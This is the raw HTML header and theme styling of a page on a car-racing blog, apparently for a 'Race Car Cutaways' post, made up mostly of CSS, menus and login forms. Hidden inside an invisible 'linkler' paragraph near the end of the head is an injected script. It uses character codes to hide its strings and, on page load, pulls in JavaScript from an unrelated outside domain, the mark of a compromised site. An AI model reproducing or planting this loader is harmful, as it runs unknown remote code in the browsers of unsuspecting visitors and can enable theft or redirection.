    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/build/",
                    "name": "Build"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/race-car-cutaways/",
                    "name": "Race Car Cutaways"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-9366 single-format-standard tdm-menu-active-style3 race-car-cutaways global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
